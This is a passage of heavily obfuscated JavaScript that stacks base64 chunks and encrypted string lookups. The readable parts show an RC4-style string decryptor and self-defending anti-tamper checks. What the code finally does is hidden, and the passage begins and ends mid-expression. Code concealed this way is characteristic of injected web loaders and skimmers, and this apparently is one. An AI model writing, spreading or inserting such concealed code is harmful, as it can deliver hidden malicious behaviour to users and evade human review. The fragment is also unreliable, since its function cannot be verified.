'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+_0x4389476s(0x234)+'XR1cm4gcTt9O18weDc5OTExNTdkWydaZl'+'BVVGMnXT1oLF8weDc5OTExNTdkWydWdll'+'BdUsnXT17fSxfMHg3OTkxMTU3ZFsnZGNn'+'UUJCJ109ISFbXTt9dmFyIGU9XzB4Nzk5M'+'TE1N2NbMHgwXSxmPWErZSxnPV8weDc5OT'+'ExNTdkWydWdllBdUsnXVtmXTtpZihnPT0'+'9dW5kZWZpbmVkKXtpZihfMHg3OTkxMTU3'+'ZFsnSlBRVUxrJ109PT11bmRlZmluZWQpe'+_0x4389476s(0x2f5)+'NlSE9EdyddPWosdGhpc1snQmp6QXZMJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWyd3T3lp'+'VVonXT1mdW5jdGlvbigpe3JldHVybiduZ'+'XdTdGF0ZSc7fSx0aGlzWyduYkdTeUsnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+'yMCp7XHg1Y3crXHgyMConLHRoaXNbJ1BZ'+'Z3ZkYyddPSdbXHgyN3xceDIyXS4rW1x4M'+'jd8XHgyMl07P1x4MjAqfSc7fTtpWydwcm'+'90b3R5cGUnXVsnaHFpSmJZJ109ZnVuY3R'+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ25iR1N5SyddK3RoaXNbJ1BZZ3ZkY'+_0x4389476s(0x26a)+'lpVVonXVsndG9TdHJpbmcnXSgpKT8tLXR'+_0x4389476s(0x2d9)+'WydCanpBdkwnXVsweDBdO3JldHVybiB0a'+_0x4389476s(0x205)+_0x4389476s(0x368))+('WydmSGppenknXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+'V0dXJuIHRoaXNbJ2hhVGRYUCddKHRoaXN'+'bJ0NlSE9EdyddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydoYVRkWFAnXT1mdW5jdGlvbihqK'+'Xtmb3IodmFyIGs9MHgwLGw9dGhpc1snQm'+'p6QXZMJ11bJ2xlbmd0aCddO2s8bDtrKys'+'pe3RoaXNbJ0JqekF2TCddWydwdXNoJ10o'+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydCanpBdkwnXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0JqekF2TCddWzB4MF0pO30sbmV3IGko'+'XzB4Nzk5MTE1N2QpWydocWlKYlknXSgpL'+_0x4389476s(0x274)+'tdO31jPV8weDc5OTExNTdkWydaZlBVVGM'+'nXShjLGIpLF8weDc5OTExNTdkWydWdllB'+'dUsnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+'m4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIE'+'k9XzB4Nzk5MTE1N2Q7d2hpbGUoISFbXSl'+_0x4389476s(0x1fc)+'MmFjLCdReEhqJykpKy1wYXJzZUludChJK'+'DB4MjQxLCddakdrJykpKy1wYXJzZUludC'+_0x4389476s(0x363)+'0KEkoMHgyYWYsJ3daKCUnKSkrLXBhcnNl'+'SW50KEkoMHg0MDQsJ3BkU2UnKSkrcGFyc'+'2VJbnQoSSgweDNmNywnd1ooJScpKSotcG'+'Fyc2VJbnQoSSgweDQxOCwnJSE2ZycpKSs'+'tcGFyc2VJbnQoSSgweDI2YSwnJVZlVycp'+'KStwYXJzZUludChJKDB4NGI2LCd5cEs3J'+'ykpKnBhcnNlSW50KEkoMHgyZjIsJ3RhMi'+'EnKSk7aWYo')+(_0x4389476s(0x27a)+'10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZC'+_0x4389476s(0x219)+'7fX19KF8weDc5OTExNTdjLDB4ODQ0NDkp'+'LCFmdW5jdGlvbigpe3ZhciBKPV8weDc5O'+'TExNTdkLGQ9e307ZFtKKDB4NGQ5LCdTN0'+'c2JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHAhPT1xO30sZFtKKDB4MmE1LCd3Wigl'+_0x4389476s(0x2ab)+'DFiLCdrQEcoJyksZFtKKDB4NGQxLCc0V0'+_0x4389476s(0x22f)+'uIHA9PT1xO30sZFtKKDB4MjkxLCdsVW03'+'JyldPUooMHgxYzgsJ0lFMGwnKSsndCcsZ'+_0x4389476s(0x279)+'YsJ3BkU2UnKStKKDB4NDUwLCdsWjNGJyk'+'sZFtKKDB4MWIwLCdjaVF3JyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHA9PT1xO30sZ'+'FtKKDB4MzRjLCdrQEcoJyldPWZ1bmN0aW'+'9uKHApe3JldHVybiBwKCk7fSxkW0ooMHg'+_0x4389476s(0x201)+_0x4389476s(0x25b)+'HgyNWUsJ0hEdTUnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcDxxO30sZFtKKDB4MjM'+'yLCdrQEcoJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHAhPT1xO30sZFtKKDB4MzQwL'+'CdsVW03JyldPWZ1bmN0aW9uKHApe3JldH'+_0x4389476s(0x321)+'nKV09ZnVuY3Rpb24ocCxxLHMpe3JldHVy'+'biBwKHEscyk7fSxkW0ooMHgzYWYsJzN4e'+'XQnKV09SigweDMyZCwnYXJtQicpK0ooMH'+'gxNDQsJ0Nv')+(_0x4389476s(0x34d)+'DNhMywnbnJKUicpK0ooMHgzY2EsJ3lwSz'+'cnKSxkW0ooMHgxYTAsJ0FhMmsnKV09ZnV'+'uY3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9'+'LGRbSigweDJjMywnciN1bScpXT1mdW5jd'+_0x4389476s(0x1fa)+_0x4389476s(0x379)+'uKHAscSl7cmV0dXJuIHArcTt9LGRbSigw'+'eDRlMywnUDdSQycpXT1mdW5jdGlvbihwL'+_0x4389476s(0x2d8)+'csJ1F4SGonKV09SigweDQ3MCwnJSRTeic'+'pK0ooMHg0MmUsJ1M3RzYnKStKKDB4NGI1'+'LCchZUhnJykrSigweDNiNCwnTklWbCcpK'+'0ooMHgzNWQsJyE3eDYnKStKKDB4MmFhLC'+'ddakdrJykrSigweDE4NiwncW5HJScpK0o'+'oMHgxMzIsJ2FybUInKStKKDB4M2UxLCcp'+'XilOJykrSigweDQzZSwnbFFiRicpK0ooM'+_0x4389476s(0x377)+'1qR2snKV09SigweDFmYiwnY2lRdycpK0o'+_0x4389476s(0x283)+_0x4389476s(0x34e)+'HgzMTQsJ3BkU2UnKStKKDB4NGM0LCcwZD'+'BGJykrSigweDIxZSwna0BHKCcpK0ooMHg'+'xZDksJ0FhMmsnKStKKDB4MzY0LCcqcGp0'+'JykrSigweDM2OSwnciN1bScpK0ooMHgyN'+'WMsJ1F4SGonKStKKDB4MzljLCddakdrJy'+'krSigweDI2NSwnbFVtNycpK0ooMHg0OTI'+'sJ2NpUXcnKStKKDB4MTY5LCdBYTJrJyks'+'ZFtKKDB4NDY1LCdLJCVUJyldPWZ1bmN0a'+_0x4389476s(0x297)+'ooMHgyMDAs')+('JzRXS14nKV09SigweDUwYywnYXVZZCcpK'+'0ooMHgyYmEsJ3FuRyUnKStKKDB4MmYwLC'+_0x4389476s(0x327)+'oMHg0ZmUsJ3V0WWgnKStKKDB4Mjg4LCd1'+'dFloJykrSigweDE0NSwnYXJtQicpK0ooM'+_0x4389476s(0x254)+_0x4389476s(0x2af)+'zOTUsJ1M3eVUnKStKKDB4MjgyLCd2T1hx'+'JykrSigweDMwYSwnbnJKUicpK0ooMHgzM'+'WQsJ090KmQnKStKKDB4NTEzLCdyI3VtJy'+'krSigweDM5ZCwndGEyIScpK0ooMHgxYjY'+'sJ1dmRW4nKStKKDB4MzQ0LCduckpSJykr'+_0x4389476s(0x2c8)+'0FhMmsnKStKKDB4NGM1LCdOSVZsJykrSi'+'gweDEwNSwnXUMkdCcpK0ooMHgxMjAsJ0l'+'FMGwnKStKKDB4MzFhLCdCUSpOJykrSigw'+'eDM0NSwnIWVIZycpK0ooMHgyOGIsJ1dmR'+'W4nKStKKDB4MjdlLCdoWnIlJykrSigweD'+'I2ZCwnSER1NScpK0ooMHgzNDcsJ1A3UkM'+'nKStKKDB4MzdmLCd4UkxYJykrSigweDEw'+'MCwnbzkkVycpK0ooMHgxYjIsJzN4eXQnK'+'StKKDB4MzZjLCdReEhqJykrSigweDJmNC'+_0x4389476s(0x366)+'KKDB4MzMwLCc0V0teJykrSigweDE5Ziwn'+'UXhIaicpK0ooMHgyNzksJ1M3eVUnKStKK'+'DB4M2VlLCdDb3UhJykrSigweDJjZCwncW'+_0x4389476s(0x2f3)+_0x4389476s(0x2b9)+'QicpK0ooMHgzODMsJ11qR2snKStKKDB4N'+'GExLCclVmVXJykrSigweDIyNiwndXRZaC'+'cpK0ooMHgx')+(_0x4389476s(0x20f)+_0x4389476s(0x314)+_0x4389476s(0x28e)+_0x4389476s(0x25e)+_0x4389476s(0x2e9)+'igweDEwNiwnbzkkVycpK0ooMHgyODYsJ2'+_0x4389476s(0x21c)+'weDJjNiwnUXhIaicpK0ooMHgxM2EsJ2xa'+'M0YnKStKKDB4M2U0LCckVWRnJykrSigwe'+'DQzOCwnNFdLXicpK0ooMHgyNDMsJ2haci'+_0x4389476s(0x330)+'1MywncGRTZScpK0ooMHgzOTYsJyE3eDYn'+'KStKKDB4NDk4LCdQN1JDJykrSigweDJkZ'+'iwnUXhIaicpK0ooMHgyMjUsJ1F4SGonKS'+'tKKDB4NTE1LCdTN0c2JykrSigweDFiYyw'+'nXWpHaycpK0ooMHgxZWIsJ1dmRW4nKStK'+'KDB4MmQwLCckVWRnJykrSigweDQ4Nywnd'+'GEyIScpK0ooMHgxOGIsJ1dmRW4nKStKKD'+_0x4389476s(0x376)+'2ZycpK0ooMHgzZTAsJ3daKCUnKStKKDB4'+'ZmYsJ090KmQnKStKKDB4MmNiLCdxbkclJ'+'ykrSigweDQ5MCwnKnBqdCcpK0ooMHgyNz'+'YsJ1M3RzYnKStKKDB4Mzc4LCdjaVF3Jyk'+_0x4389476s(0x340)+_0x4389476s(0x212)+'igweDM4NiwnKnBqdCcpK0ooMHgxYzUsJ1'+_0x4389476s(0x27e)+'weDQzNSwnJSE2ZycpK0ooMHg0ZTIsJyFl'+_0x4389476s(0x237)+'DNiMSwnSUUwbCcpK0ooMHg1MGYsJ2tARy'+'gnKStKKDB4')+(_0x4389476s(0x216)+'ycpK0ooMHg0YjksJ2xaM0YnKStKKDB4MT'+'JlLCdDb3UhJykrSigweDNjYywnQ291ISc'+_0x4389476s(0x30a)+_0x4389476s(0x259)+'0ooMHgzNWYsJ1M3eVUnKStKKDB4MzgwLC'+_0x4389476s(0x2fd)+'oMHg1MTAsJ3IjdW0nKStKKDB4NGMwLCdj'+_0x4389476s(0x275)+'Hg0YjgsJ3FuRyUnKStKKDB4MWVjLCddak'+'drJykrSigweDFlZSwnKnBqdCcpK0ooMHg'+'xZjQsJ0hEdTUnKStKKDB4M2Q5LCdsWjNG'+_0x4389476s(0x22a)+'WIsJ2haciUnKStKKDB4M2M0LCduckpSJy'+'krSigweDRlNSwnUDdSQycpK0ooMHg0NDM'+'sJ3BkU2UnKStKKDB4M2I3LCd1dFloJykr'+'SigweDRjMSwnZ0lLeCcpK0ooMHg0MDMsJ'+'090KmQnKStKKDB4MTI3LCdhdVlkJykrSi'+'gweDE4MCwnTklWbCcpK0ooMHgxMWYsJ09'+'0KmQnKStKKDB4NDE5LCduckpSJykrSigw'+_0x4389476s(0x276)+'HYnKStKKDB4Mzc0LCd5cEs3JykrSigweD'+'Q4ZCwncGRTZScpK0ooMHgyMGEsJ0lFMGw'+'nKStKKDB4M2EwLCchN3g2JykrSigweDE4'+'YywnUzdHNicpK0ooMHg1MTIsJ0skJVQnK'+'StKKDB4NGVmLCdDb3UhJykrSigweDE3My'+'wnY2lRdycpK0ooMHgzNWMsJzBkMEYnKSt'+'KKDB4MTc3LCdCUSpOJykrSigweDFlMywn'+'JSE2ZycpK0ooMHgxNTQsJ3V4ZHYnKStKK'+'DB4NTBlLCdTN0c2JykrSigweDI1OCwnKn'+'BqdCcpK0oo')+('MHg0YmQsJ1A3UkMnKStKKDB4MTZjLCchZ'+'UhnJykrSigweDFjMywnQlEqTicpK0ooMH'+'gyNTYsJyUhNmcnKStKKDB4MTlhLCddakd'+'rJykrSigweDJiNSwnaFpyJScpK0ooMHgy'+'YzEsJ05JVmwnKStKKDB4M2VjLCdWem5pJ'+'ykrSigweDQ3OCwnSyQlVCcpK0ooMHgxN2'+'IsJyRVZGcnKStKKDB4Mzc5LCdwZFNlJyk'+'rSigweDNlZiwnT3QqZCcpK0ooMHgyN2Is'+'J285JFcnKStKKDB4MzllLCdXZkVuJykrS'+'igweDFmMCwnITd4NicpK0ooMHg0YTIsJ0'+'hEdTUnKStKKDB4MzIyLCd1eGR2JykrSig'+'weDJmZiwndXRZaCcpK0ooMHg0OTksJ3Bk'+_0x4389476s(0x2db)+'DQ0ZCwnaFpyJScpK0ooMHg0YjcsJyE3eD'+'YnKStKKDB4MWJkLCddQyR0JykrSigweDE'+_0x4389476s(0x28f)+'KStKKDB4MjE4LCdsUWJGJykrSigweDRiY'+_0x4389476s(0x2b1)+'tKKDB4MzFjLCdvOSRXJykrSigweDFiNyw'+'nVnpuaScpK0ooMHgzYzUsJzN4eXQnKStK'+'KDB4NDBlLCddQyR0JykrSigweDM4MSwnd'+_0x4389476s(0x270)+'B4NGQyLCd1dFloJykrSigweDMyOSwndGE'+'yIScpK0ooMHgzNGIsJyRVZGcnKStKKDB4'+'MjAzLCdjaVF3JykrSigweDRmOSwnITd4N'+'icpK0ooMHgxMzcsJ1M3RzYnKStKKDB4Mj'+'cwLCdWem5pJykrSigweDJhZCwnbFozRic'+'pK0ooMHg0MzMsJ3IjdW0nKStKKDB4Mzhm'+'LCdyI3VtJykrSigweDE1ZCwnY2lRdycpK'+'0ooMHgxNmIsJ2F1WWQnKStKKDB4NDQxLC'+'d4UkxYJykr')+('SigweDRlZSwnJSRTeicpK0ooMHgyM2IsJ'+'2FybUInKStKKDB4NDczLCdQN1JDJykrSi'+'gweDIyNywnYXJtQicpK0ooMHgyMTcsJ2N'+'pUXcnKStKKDB4MjEwLCdhdVlkJykrSigw'+_0x4389476s(0x2ca)+'HQnKStKKDB4NTExLCdReEhqJykrSigweD'+'E4MywnSER1NScpK0ooMHgzN2UsJzRXS14'+_0x4389476s(0x26d)+'OCwnYXJtQicpKyhKKDB4MTg4LCdrQEcoJ'+'ykrSigweDMyZiwnVnpuaScpK0ooMHgzND'+'IsJzN4eXQnKStKKDB4NDI1LCdoWnIlJyk'+'rSigweDI5NywnJSRTeicpK0ooMHg0NGYs'+'J2dJS3gnKStKKDB4NGNkLCdwZFNlJykrS'+'igweDQxMSwnITd4NicpK0ooMHgxZDEsJ3'+'daKCUnKStKKDB4NDI3LCdvOSRXJykrSig'+'weDFkMywnSER1NScpK0ooMHgzOGMsJ3da'+'KCUnKStKKDB4MmUwLCdyI3VtJykrSigwe'+_0x4389476s(0x260)+'QnKStKKDB4MzUxLCcwZDBGJykrSigweDM'+'0NiwndGEyIScpK0ooMHg0MDYsJ3V4ZHYn'+'KStKKDB4NDY2LCd0YTIhJykrSigweDRhY'+'SwndXhkdicpK0ooMHg0ZDgsJyUhNmcnKS'+'tKKDB4MWNmLCddQyR0JykrSigweDMzNCw'+'nNFdLXicpK0ooMHgzN2QsJ3RhMiEnKStK'+_0x4389476s(0x247)+'FFiRicpK0ooMHgyMGUsJ2F1WWQnKStKKD'+_0x4389476s(0x20a)+'RdycpK0ooMHgyYmYsJ1Z6bmknKStKKDB4'+_0x4389476s(0x367)+'ycpK0ooMHg0ODAsJ2xRYkYnKStKKDB4Mm'+'NhLCd1eGR2')+(_0x4389476s(0x2f2)+'zEsJypwanQnKStKKDB4NGNmLCdyI3VtJy'+_0x4389476s(0x31c)+'sJ1I0WyQnKStKKDB4MzJlLCckVWRnJykr'+_0x4389476s(0x298)+_0x4389476s(0x2da)+_0x4389476s(0x2f4)+'kU2UnKStKKDB4MTY2LCdJRTBsJykrSigw'+_0x4389476s(0x374)+'lInKStKKDB4MTUyLCchZUhnJykrSigweD'+'RmMCwncGRTZScpK0ooMHg0YTAsJ05JVmw'+'nKStKKDB4NTAzLCdoWnIlJykrSigweDRj'+'NywnciN1bScpK0ooMHg0OWUsJyFlSGcnK'+'StKKDB4NGNiLCckNl1kJykrSigweDQwOS'+_0x4389476s(0x301)+'KKDB4M2YzLCchN3g2JykrSigweDE1ZSwn'+'JFVkZycpK0ooMHgzNDgsJyleKU4nKStKK'+'DB4MmIzLCdvOSRXJykrSigweDRhOSwndX'+'hkdicpK0ooMHhmYywnbzkkVycpK0ooMHg'+'zZjEsJ3BkU2UnKStKKDB4MzhhLCdoWnIl'+'JykrSigweDQzZiwnSyQlVCcpK0ooMHgyM'+'DUsJ3daKCUnKStKKDB4NTA4LCdReEhqJy'+'krSigweDQ4YiwnbFozRicpK0ooMHg0YjQ'+'sJzBkMEYnKStKKDB4M2JkLCdnSUt4Jykr'+'SigweDUwOSwnUzd5VScpK0ooMHgxNzksJ'+_0x4389476s(0x378)+_0x4389476s(0x2ac)+'3RzYnKStKKDB4M2QwLCdLJCVUJykrSigw'+'eDRiMiwnJSRTeicpK0ooMHg0ZjYsJ1M3R'+'zYnKStKKDB4MmM4LCd0YTIhJykrSigweD'+'Q1OCwnbFoz')+('RicpK0ooMHgzZjUsJ0JRKk4nKStKKDB4M'+'jJjLCdhcm1CJykrSigweDQ2MSwnNFdLXi'+'cpK0ooMHgyMWMsJ11DJHQnKStKKDB4MWM'+'0LCdrQEcoJykrSigweDMwZSwnbFozRicp'+'K0ooMHgyMjIsJ0JRKk4nKStKKDB4MzY3L'+'CdPdCpkJykrSigweDM5OCwnMGQwRicpK0'+_0x4389476s(0x323)+_0x4389476s(0x375)+'MHgzYWUsJ285JFcnKStKKDB4NGZkLCckV'+'WRnJykrSigweDE1OCwncW5HJScpK0ooMH'+'gyM2EsJyUkU3onKStKKDB4M2RjLCdjaVF'+'3JykrSigweDQ0NCwnaFpyJScpK0ooMHg0'+'NWMsJ2xaM0YnKStKKDB4MWUyLCdTN3lVJ'+'ykrSigweDMwMSwnUzd5VScpK0ooMHg0ZW'+'EsJzBkMEYnKStKKDB4MjNmLCcpXilOJyk'+'rSigweDNiMiwnd1ooJScpK0ooMHgyYzQs'+'J2FybUInKStKKDB4M2U4LCdLJCVUJykrS'+'igweDFjNiwnaFpyJScpK0ooMHg0MTAsJ1'+'dmRW4nKStKKDB4NDU5LCdhcm1CJykrSig'+'weDI1NywnbnJKUicpK0ooMHg0NTQsJ11D'+'JHQnKStKKDB4NDUxLCdnSUt4JykrSigwe'+'DQzMiwndk9YcScpK0ooMHgxMTcsJ0lFMG'+'wnKStKKDB4MmY2LCckNl1kJykrSigweDI'+'0NCwneXBLNycpK0ooMHgzMTUsJ285JFcn'+'KStKKDB4MzViLCdsUWJGJykrSigweDEwY'+'ywndGEyIScpK0ooMHgyOWYsJyleKU4nKS'+'tKKDB4NGNlLCdJRTBsJykrSigweDQyYyw'+_0x4389476s(0x34b)+'KDB4MWMwLCdsUWJGJykrSigweDI3YSwnN'+_0x4389476s(0x348)+_0x4389476s(0x240))+(_0x4389476s(0x20e)+_0x4389476s(0x222)+'ZsJykrSigweDFkNiwnSyQlVCcpK0ooMHg'+_0x4389476s(0x25c)+_0x4389476s(0x2bb)+'mYsJyRVZGcnKStKKDB4MTliLCdhcm1CJy'+'krSigweDMzNSwnT3QqZCcpK0ooMHgyNGM'+_0x4389476s(0x246)+'SigweDNjNywnUDdSQycpK0ooMHgyYTksJ'+_0x4389476s(0x33c)+'gweDEwZiwnUzd5VScpK0ooMHgxMWQsJ3F'+'uRyUnKStKKDB4MWQ4LCdPdCpkJykrSigw'+'eDQ5Nywna0BHKCcpK0ooMHgzYWIsJzBkM'+'EYnKStKKDB4MTI0LCdCUSpOJykrSigweD'+'I2YywnJFVkZycpK0ooMHgzNTYsJ3RhMiE'+_0x4389476s(0x2e7)+_0x4389476s(0x2ce)+_0x4389476s(0x332)+'wnXWpHaycpK0ooMHgxZjUsJ285JFcnKSt'+'KKDB4MWZlLCdnSUt4JykrSigweDMwNywn'+'JSRTeicpK0ooMHg0OWEsJ1dmRW4nKStKK'+'DB4NGQzLCdnSUt4JykrSigweDQ3NiwnbF'+'ozRicpK0ooMHg0MjksJ0skJVQnKStKKDB'+'4MjUxLCduckpSJykrSigweDFhOSwncW5H'+'JScpK0ooMHgxN2UsJ1M3eVUnKStKKDB4M'+'WMyLCdhdVlkJykrSigweDIxZCwndk9YcS'+'cpK0ooMHgxZmQsJ285JFcnKStKKDB4MTE'+_0x4389476s(0x319)+'K0ooMHg0YWMsJzBkMEYnKStKKDB4MTk4L'+'CdPdCpkJykrSigweDRmZiwnSUUwbCcpK0'+'ooMHgzM2Qs')+('JzN4eXQnKStKKDB4MTk2LCchZUhnJykrS'+_0x4389476s(0x317)+_0x4389476s(0x364)+'weDM1ZSwnVnpuaScpK0ooMHgzNzcsJ3Bk'+_0x4389476s(0x238)+'DE5MCwnZ0lLeCcpK0ooMHgzNTQsJ1dmRW'+_0x4389476s(0x2de)+_0x4389476s(0x2a1)+'KStKKDB4MmI5LCchN3g2JykrSigweDM5Y'+_0x4389476s(0x36c)+_0x4389476s(0x239)+'nITd4NicpK0ooMHgyMzQsJ3IjdW0nKStK'+'KDB4MjVmLCchN3g2JykrSigweDIzMCwnd'+'GEyIScpK0ooMHg0ZDcsJ1M3RzYnKStKKD'+'B4MWYyLCczeHl0JykrSigweDEyMiwnJDZ'+'dZCcpK0ooMHgzYTQsJ0skJVQnKStKKDB4'+'M2JjLCdnSUt4JykpKyhKKDB4M2U2LCd1d'+'FloJykrSigweDMzYSwnUDdSQycpK0ooMH'+_0x4389476s(0x282)+'3JykrSigweDEzNiwnbFFiRicpK0ooMHg0'+'NDcsJ2FybUInKStKKDB4MmIyLCdSNFskJ'+'ykrSigweDMwMCwnITd4NicpK0ooMHgzOD'+'ksJ25ySlInKStKKDB4MWIxLCd3WiglJyk'+'rSigweDMzZiwnJDZdZCcpK0ooMHgyMWEs'+'JzBkMEYnKStKKDB4MWJhLCdsUWJGJykrS'+_0x4389476s(0x2b7)+_0x4389476s(0x31b)+_0x4389476s(0x2dd)+'XWQnKStKKDB4NDU3LCddakdrJykrSigwe'+'DIwNywnaFpyJScpK0ooMHgxMWUsJ11qR2'+_0x4389476s(0x223))+('KDB4MTI4LCdsVW03JyldPWZ1bmN0aW9uK'+'HAscSl7cmV0dXJuIHArcTt9LGRbSigweD'+'Q1ZCwnUzdHNicpXT1KKDB4MjU1LCclITZ'+'nJykrJ3MvJyxkW0ooMHgzMWIsJ0JRKk4n'+'KV09SigweDRlOSwnXUMkdCcpK0ooMHg0Z'+'jEsJ3BkU2UnKStKKDB4MmUyLCddQyR0Jy'+_0x4389476s(0x347)+'sJ0FhMmsnKStKKDB4MTcyLCd5cEs3Jykr'+'SigweDFkNSwnYXJtQicpK0ooMHg0NDAsJ'+'yUkU3onKStKKDB4MTM0LCdLJCVUJykrSi'+'gweDMyNCwnKnBqdCcpK0ooMHgzYmEsJ3I'+'jdW0nKStKKDB4NGRhLCdvOSRXJykrSigw'+'eDIwMiwna0BHKCcpK0ooMHhmZSwnNFdLX'+'icpK0ooMHgxYzksJ0lFMGwnKStKKDB4NT'+'A2LCd5cEs3JykrSigweDI2NCwndXhkdic'+'pK0ooMHgyMGYsJ0JRKk4nKStKKDB4MjIx'+'LCdTN3lVJykrSigweDQ2YiwnSUUwbCcpK'+_0x4389476s(0x302)+'ddakdrJykrSigweDQxYSwneXBLNycpK0o'+'oMHg0ZjIsJ2xRYkYnKStKKDB4NDcyLCd1'+'eGR2JykrSigweDEzYiwnKV4pTicpK0ooM'+'HgzYmUsJ3daKCUnKStKKDB4MjczLCckNl'+'1kJykrSigweDMyYiwneFJMWCcpK0ooMHg'+'0NjQsJ3hSTFgnKStKKDB4MmU4LCcqcGp0'+_0x4389476s(0x2d6)+'GYsJyUhNmcnKStKKDB4Mzg4LCdsWjNGJy'+_0x4389476s(0x2e3)+_0x4389476s(0x265)+'SigweDFlOCwnNFdLXicpK0ooMHgzMDUsJ'+'3IjdW0nKStKKDB4MjIzLCdCUSpOJykrSi'+'gweDI0Yiwn')+('dk9YcScpK0ooMHg0NmYsJ3IjdW0nKStKK'+'DB4MTU3LCd5cEs3JykrSigweDFmMywnV2'+'ZFbicpK0ooMHgyZjcsJ3V4ZHYnKStKKDB'+_0x4389476s(0x325)+'VycpK0ooMHgzMmMsJ3ZPWHEnKStKKDB4M'+'zExLCdhdVlkJykrSigweDNhZCwnciN1bS'+'cpK0ooMHgxMzEsJ11DJHQnKStKKDB4MTF'+'hLCdPdCpkJykrSigweDIyZCwnTklWbCcp'+_0x4389476s(0x2c5)+'CdSNFskJykrSigweDQ2ZSwndXRZaCcpK0'+'ooMHg1MDEsJ0JRKk4nKStKKDB4MTYyLCd'+'hdVlkJykrSigweDQ1ZSwnYXVZZCcpK0oo'+'MHgzYTgsJ2xVbTcnKStKKDB4NDliLCdda'+'kdrJykrSigweDIyYSwnXUMkdCcpK0ooMH'+'g0N2YsJ0NvdSEnKStKKDB4MmIwLCdjaVF'+_0x4389476s(0x32f)+'ZmEsJ2haciUnKStKKDB4NGRmLCd1dFloJ'+'ykrSigweDM3NSwneFJMWCcpK0ooMHg0ZD'+'QsJ0JRKk4nKStKKDB4MTg5LCdxbkclJyk'+_0x4389476s(0x32b)+'JyVWZVcnKStKKDB4MTJmLCclITZnJykrS'+'igweDJjMiwnT3QqZCcpK0ooMHgyODksJ0'+_0x4389476s(0x253)+'weDJjOSwnKV4pTicpK0ooMHgxODIsJ3V4'+_0x4389476s(0x287)+'DE4NywnbFFiRicpK0ooMHg0NmMsJ25ySl'+_0x4389476s(0x24d)+'2OSwnbFVtNycpK0ooMHgxM2MsJ2xVbTcn'+'KStKKDB4MWEyLCdrQEcoJykrSigweDQxM'+_0x4389476s(0x311)+'tKKDB4MWJl')+(_0x4389476s(0x2d3)+'0ooMHgxZGQsJ2xRYkYnKStKKDB4MWQyLC'+'dPdCpkJykrSigweDRiMywnYXJtQicpK0o'+_0x4389476s(0x27d)+_0x4389476s(0x206)+'Hg0MDUsJ3BkU2UnKStKKDB4MjMxLCdXZk'+'VuJykrSigweDM5MywnTklWbCcpK0ooMHg'+_0x4389476s(0x261)+'JykrSigweDQzYSwnaFpyJScpK0ooMHgzZ'+'GUsJ090KmQnKStKKDB4MjFiLCdyI3VtJy'+'krSigweDMxZSwnITd4NicpK0ooMHg0ODk'+'sJ3hSTFgnKStKKDB4MjQ3LCclITZnJykr'+_0x4389476s(0x221)+'090KmQnKStKKDB4NGFiLCclITZnJykrSi'+'gweDE5NCwnXUMkdCcpK0ooMHg0YWUsJ0N'+'vdSEnKStKKDB4NDE1LCddakdrJykrSigw'+'eDE3NSwnJFVkZycpK0ooMHgyZDgsJ3V4Z'+'HYnKStKKDB4NDRhLCddQyR0JykrSigweD'+'NkZiwnXUMkdCcpK0ooMHgzZmMsJ1I0WyQ'+'nKStKKDB4MzU4LCdvOSRXJykrSigweDE5'+'YywnJSE2ZycpK0ooMHgxOGEsJ0FhMmsnK'+'StKKDB4MTA4LCdhcm1CJykrSigweDExNS'+'wnXUMkdCcpK0ooMHgyOTksJ1M3eVUnKSt'+'KKDB4NTBhLCddakdrJykrSigweDQzMCwn'+'JDZdZCcpK0ooMHgzMTMsJ2FybUInKStKK'+_0x4389476s(0x2dc)+_0x4389476s(0x372)+'4NDYyLCclITZnJykrSigweDQzMSwnIWVI'+'ZycpK0ooMHgxMmQsJ25ySlInKStKKDB4M'+_0x4389476s(0x244)+'cpK0ooMHgz')+(_0x4389476s(0x2cf)+_0x4389476s(0x229)+'ksJ2F1WWQnKStKKDB4MjAxLCchZUhnJyk'+'rSigweDE4MSwna0BHKCcpK0ooMHgxNTUs'+'J25ySlInKStKKDB4NDc3LCczeHl0JykrS'+'igweDRiYSwnbnJKUicpK0ooMHgyNzIsJy'+'Q2XWQnKStKKDB4M2Q0LCd5cEs3JykrSig'+'weDIwOCwnKV4pTicpK0ooMHgzMDYsJ1Z6'+'bmknKStKKDB4MzVhLCdDb3UhJykrSigwe'+'DMzMSwndGEyIScpK0ooMHgxMDEsJyQ2XW'+_0x4389476s(0x36d)+'2YSwnUzd5VScpK0ooMHgyYzAsJ2xRYkYn'+'KStKKDB4MzU1LCdTN3lVJykrSigweDRiM'+_0x4389476s(0x33f)+'tKKDB4NDAwLCdhcm1CJykrSigweDJmOCw'+_0x4389476s(0x1f9)+_0x4389476s(0x289)+'0lLeCcpK0ooMHgzMDgsJ0NvdSEnKStKKD'+'B4NDk1LCdjaVF3JykrSigweDQwZiwnciN'+'1bScpK0ooMHg0OGYsJyRVZGcnKStKKDB4'+'MmI2LCddakdrJykrSigweDMyMCwnQWEya'+'ycpK0ooMHgzMDQsJ0skJVQnKStKKDB4Mm'+_0x4389476s(0x23b)+'pK0ooMHgyZTYsJ3V0WWgnKStKKDB4MzU3'+'LCdBYTJrJykrSigweDRjMiwnciN1bScpK'+'0ooMHg0M2QsJ1F4SGonKStKKDB4MmE0LC'+_0x4389476s(0x27c)+'oMHgzZmYsJ3IjdW0nKStKKDB4MjVhLCdT'+'N3lVJykrSigweDEwOSwnJDZdZCcpK0ooM'+'HgzN2E